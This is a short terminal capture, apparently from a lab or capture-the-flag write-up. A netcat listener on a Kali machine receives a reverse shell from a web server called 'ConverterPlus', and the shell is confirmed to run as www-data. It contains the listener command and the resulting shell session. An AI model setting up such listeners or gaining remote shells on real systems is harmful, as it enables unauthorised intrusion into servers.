 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.5.66] from www.convert.me [192.168.5.107] 58442
bash: cannot set terminal process group (11809): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ConverterPlus:/var/www/html/convert.me/public_html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ConverterPlus:/var/www/html/convert.me/public_html$